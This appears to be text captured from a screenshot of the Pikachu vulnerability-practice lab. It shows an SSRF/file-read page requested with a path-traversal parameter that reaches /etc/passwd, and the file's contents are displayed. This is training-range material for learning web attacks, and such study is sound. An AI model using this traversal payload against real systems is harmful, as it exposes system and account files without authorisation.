 不安全 192.168.174.142:8080/vul/ssrf/ssrf_fgc.php?file=../../../../../etc/passwd
视频 在线工具 工具合集 好康的 前辈博客 相关资料网 靶场攻略 不错的文章 路线 社区 确定木马类型
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nol
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbi
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:6
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh